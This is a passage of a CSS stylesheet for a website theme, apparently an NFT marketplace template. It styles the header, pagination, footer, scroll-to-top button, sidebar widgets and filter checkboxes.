  background-color: #ffffff;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

.mobile-button:before,
.mobile-button:after {
  content: "";
  position: absolute;
  top: 0;
  height: 3px;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.mobile-button span {
  position: absolute;
  width: 100%;
  height: 3px;
  left: 0;
  top: 50%;
  overflow: hidden;
  text-indent: 200%;
}

.mobile-button:before {
  -webkit-transform: translate3d(0, -7px, 0);
  -moz-transform: translate3d(0, -7px, 0);
  transform: translate3d(0, -7px, 0);
}

.mobile-button:after {
  -webkit-transform: translate3d(0, 7px, 0);
  -moz-transform: translate3d(0, 7px, 0);
  transform: translate3d(0, 7px, 0);
}

.mobile-button.active span {
  opacity: 0;
}

.mobile-button.active:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.mobile-button.active:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.tf-button-submit:hover {
  opacity: 0.9;
  color: #fff;
}
.is_dark .tf-button-submit:hover {
  color: #fff;
}

/* Header Fixed */

.header_1.is-fixed {
  position: fixed;
  top: -161px;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background: linear-gradient(227.3deg, #8a208c 0%, #181b81 100.84%);
  border: none;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.is_dark .header_1.header_2.style.is-fixed,
.is_dark .header_1.is-fixed {
  background: #14141f;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 50%);
}
.header_1.is-fixed .mode_switcher {
  display: none;
}

.header_1.header_2.is-fixed .mode_switcher {
  display: inline-flex;
}

.header_1.is-fixed.is-small {
  top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

#header_admin.is-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 30%);
  z-index: 9999;
  background-color: rgb(81 66 252 / 93%);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field {
  background-color: #ffffff;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
  color: #14141f;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
  margin: 32px 30px;
}

.themesflat-pagination ul {
  margin: 0px;
  position: relative;
}

.themesflat-pagination ul li {
  display: inline-block;
  padding: 0px;
  margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
  display: inline-block;
  font-size: 14px;
  font-family: "Rubik", sans-serif;
  font-weight: 400;
  color: #787878;
  text-align: center;
  width: 29px;
  height: 30px;
  border-radius: 3px;
  border: 1px solid var(--primary-color4);
  line-height: 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
  background-color: var(--primary-color);
  color: #fff;
  border-color: var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
  font-size: 14px;
  font-weight: 700;
  color: #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
  color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
  padding: 80px 0 80px;
  background-color: #fff;
}

#footer.style-2 {
  background-color: #ffffff;
}

.is_dark #footer {
  background-color: #0d0d11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
  position: fixed;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 4px;
  text-align: center;
  z-index: 1;
  right: 14px;
  bottom: 23px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  overflow: hidden;
}

#scroll-top.show {
  right: 15px;
  opacity: 1;
  visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

#scroll-top:before {
  z-index: -1;
  background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
  z-index: -1;
  background-color: #fff;
}

#scroll-top:after {
  content: "\f077";
  font-family: "Font Awesome 5 Pro";
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
}

.is_dark #scroll-top:after {
  color: #5142fc;
}

#scroll-top:hover {
  transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
  color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
  color: var(--primary-color);
}

#footer .widget p {
  font-size: 14px;
  line-height: 22px;
}

.side-bar .widget p {
  font-size: 15px;
}

#footer .title-widget {
  line-height: 26px;
}

#side-bar .title-widget {
  line-height: 30px;
  margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
  line-height: 26px;
  margin-bottom: 14px;
}

#side-bar .widget {
  margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
  margin-bottom: 24px;
}

.sc-widget.style-1 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

#side-bar.style-2 {
  padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
  margin-bottom: 0;
}

#side-bar.style-3 {
  padding-right: 55px;
}

.sub-title.small {
  font-size: 14px;
  line-height: 22px;
}

.sub-title.style-2 {
  margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
  color: var(--primary-color3);
}

.widget-logo .logo-footer a {
  font-size: 36px;
  font-weight: bold;
}

.widget-logo .logo-footer {
  margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
  padding-right: 35px;
  margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-1 a {
  background-color: #ebebeb;
  color: #7a798a;
}

.is_dark .widget-social.style-1 a {
  background-color: #343444;
  color: #ffffff;
}

.widget-social.style-1 a:hover {
  color: var(--primary-color);
  background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
  color: #ffffff;
  background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
  margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-1 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 5px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 21px;
}

.widget-social.style-1 ul li.style-2 a {
  font-size: 22px;
}

.widget-social.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-social.style-2 .title-widget {
  line-height: 26px;
  margin-right: 17px;
}

.widget-social.style-2 ul {
  margin-right: 3px;
}

.widget-social.style-2 ul li {
  margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
  margin-left: 0px;
}

.widget-social.style-2 ul li a {
  font-size: 16px;
  line-height: 26px;
  color: #7a798a;
}

.widget-social.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
  color: #fff;
}

.widget-social.style-3 ul li a {
  background-color: #fff;
  color: #14141f;
}

.widget-social.style-3 ul li a:hover {
  color: #fff;
  background-color: #5142fc;
}

.widget-social.style-3 ul li {
  margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
  margin-right: 0;
}

.widget-social.style-3 ul li a {
  width: 40px;
  height: 40px;
  border-radius: 8px;
  text-align: center;
  justify-content: center;
  align-items: center;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
  font-size: 22px;
}

/* widget-menu */
.widget-menu {
  padding-top: 18px;
}

.widget-menu.style-1 {
  padding-left: 30px;
}

.widget-menu.style-2 {
  padding-left: 38px;
}

.widget-menu.fl-st-3 {
  padding-left: 33px;
}

.widget-menu .title-widget {
  margin-bottom: 24px;
}

.widget-menu ul li {
  margin-bottom: 14px;
}

.widget-menu ul li:last-child {
  margin-bottom: 0px;
}

.widget-menu ul li a {
  font-size: 14px;
  line-height: 22px;
  position: relative;
}

.widget-menu ul li a::after {
  content: "";
  width: 0;
  height: 1px;
  position: absolute;
  background: var(--primary-color3);
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
  width: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
  padding-top: 17px;
  padding-left: 20px;
}

.widget-subcribe .title-widget {
  margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
  padding-right: 5px;
  margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
  position: relative;
}

.widget-subcribe .form-subcribe input {
  border-radius: 10px;
  background: #f8f8f8;
  width: 100%;
  padding: 13px 50px 12px 22px;
  font-size: 14px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
  background: transparent;
}

.widget-subcribe .form-subcribe input:focus {
  border: 1px solid #5142fc;
}

.widget-subcribe .form-subcribe input {
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
  font-size: 14px;
  white-space: nowrap;
  max-width: 70%;
  overflow: hidden;
}

.widget-subcribe .form-subcribe button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 21px;
  padding: 15px 18px 14px 19px;
  color: var(--primary-color);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send {
  color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
  opacity: 0.9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  width: 100%;
  align-items: center;
  padding: 8px 12px 8px 8px;
  border-radius: 6px;
  cursor: default;
  box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
  background: #343444;
}

.widget-recent-post ul li.box-recent-post {
  margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
  margin-bottom: 0px;
}

.box-recent-post .box-feature img {
  width: 47px;
  height: 44px;
  border-radius: 6px;
  object-fit: cover;
}

.box-recent-post .box-content {
  padding-left: 10px;
  width: 86%;
}

.box-recent-post .box-content span {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
  font-size: 14px;
  font-weight: bold;
  line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
  font-size: 13px;
  line-height: 18px;
  margin-top: 4px;
  color: #7a798a;
}

.box-recent-post .box-content .day-recent-post:hover {
  color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
  margin-right: -5px;
}

.widget-tag ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
  line-height: 38px;
  padding: 0 28px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.widget-tag a.box-widget-tag {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: #fff;
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
  background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
  background-color: var(--primary-color3);
  color: var(--primary-color);
}

.widget-tag.style-2 {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-tag.style-2 .title-widget {
  line-height: 26px;
  margin-right: 15px;
}

.widget-tag.style-2 ul li {
  margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
  content: ",";
}

.widget-tag.style-2 ul li:last-child::after {
  content: "";
}

.widget-tag.style-2 ul li a {
  font-size: 18px;
  line-height: 28px;
}

.widget-tag.style-2 ul li a {
  color: #7a798a;
}

.widget-tag.style-2 ul li a:hover {
  color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
  color: #fff;
}
/* widget-search */
.widget-search form {
  position: relative;
}

.widget-search input {
  border-radius: 10px;
  background: transparent;
  width: 100%;
  padding: 10px 70px 8px 19px;
  font-size: 13px;
  border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
  padding: 14px 70px 12px 19px;
  font-size: 14px;
}

.widget-search input.style-2::placeholder {
  letter-spacing: 0px;
}

.widget-search input:focus {
  border: 1px solid rgba(52, 52, 68, 1);
  background: 343444;
}

.widget-search input::placeholder {
  font-size: 14px;
  letter-spacing: -0.5px;
}

.widget-search button {
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  background-color: var(--primary-color3);
  font-size: 17px;
  padding: 12.5px 22px;
  border: none;
  color: #fff;
}

.widget-search button.style-2 {
  padding: 16.5px 22px;
}
.widget-search button i {
  color: #fff;
}

/* widget-filter */
.widget-filter ul {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
  margin-right: 12px;
  margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
  margin-right: 8px;
  color: var(--primary-color3);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
  color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
  line-height: 38px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: 600;
  border-radius: 40px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
  box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
  background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
  background-color: var(--primary-color3);
  color: #ffffff;
}

.widget-filter .btn-filter {
  color: var(--primary-color3);
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  position: relative;
  cursor: pointer;
}

.widget-filter .btn-filter:hover {
  color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.widget-filter.style-1 form label {
  line-height: 26px;
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
  cursor: pointer;
  padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
  margin-bottom: 0;
}

.widget-filter.style-1 input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-filter .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 28px;
  height: 28px;
  background-color: transparent;
  border-radius: 8px;
}

.widget-filter .btn-checkbox {
  border: 1px solid #7a798a;
}

.fl-dark .widget-filter .btn-checkbox {
  border: 1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}

.is-dark .widget-category.boder-bt {
  border-bottom: 1px solid #343444;
}

.widget-category form label {
  line-height: 16px;
  font-size: 14px;
  margin-bottom: 12px;
  position: relative;
  cursor: pointer;
  padding-left: 24px;
  letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
  margin-bottom: 0;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-category .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  font-size: 10px;
  left: 2px;
  top: 0px;
  color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
  margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
  background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
  background: var(--primary-color3);
  color: var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
  padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
  color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
  content: "";
  position: absolute;
  display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}

/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}
.is_dark .widget-category.boder-bt {
  border-color: #343444;
}
.widget-category .title-wg-category {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
}

.widget-category .title-wg-category i {
  font-size: 7px;
  padding-top: 9px;
  font-weight: 600;
}

.widget-category .title-widget {
  line-height: 26px;
}

.widget-category form {
  margin-bottom: 23px;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 16px;
  background-color: transparent;
  border-radius: 4px;
}

.widget-category .btn-checkbox {
  border: 1px solid #7a798a;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.fl-item {
  display: none;
}

.fl-item2 {
  display: none;
}

.fl-item3 {
  display: none;
}

span.type {
  margin: 0 auto;
  width: 200px;
  margin-top: 100px;
}
span.type::after {
  content: "|";
  display: inline;
  animation: blink 0.7s infinite;
}
.is_dark span.type::after {
  color: #fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor {
  opacity: 0;
  display: none;
}

/*Custom cursor animation*/
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
</file>
